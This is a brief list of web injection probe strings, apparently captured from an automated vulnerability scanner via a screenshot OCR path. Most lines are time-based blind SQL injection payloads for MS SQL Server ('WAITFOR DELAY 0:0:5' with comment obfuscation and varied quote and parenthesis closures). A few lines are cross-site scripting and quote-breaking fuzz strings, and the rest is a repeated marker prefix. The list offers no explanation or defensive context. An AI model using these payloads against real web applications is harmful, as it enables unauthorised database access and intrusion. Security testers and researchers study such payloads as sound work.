
- yYhl)));WAITFOR/**/DELAY/**/'0:0:5'--
- yYhl));WAITFOR/**/DELAY/**/'0:0:5'--
- yYhl);WAITFOR/**/DELAY/**/'0:0:5'--
- yYhl";WAITFOR/**/DELAY/**/'0:0:5'--
- yYhl"));WAITFOR/**/DELAY/**/'0:0:5'--
- yYhl");WAITFOR/**/DELAY/**/'0:0:5'--
- yYhl%';WAITFOR/**/DELAY/**/'0:0:5'--
- yYhl')));WAITFOR/**/DELAY/**/'0:0:5'--
- yYhl'));WAITFOR/**/DELAY/**/'0:0:5'--
- yYhl');WAITFOR/**/DELAY/**/'0:0:5'--
- yYhl';WAITFOR/**/DELAY/**/'0:0:5'--
- yYhl
- yYhl'KuWVCh<'">dCcHQW
- yYhl)".,,,,',)
- yYhl
- yYhl
- yYhl
- yYhl
- yYhl
- yYhl
- yYhl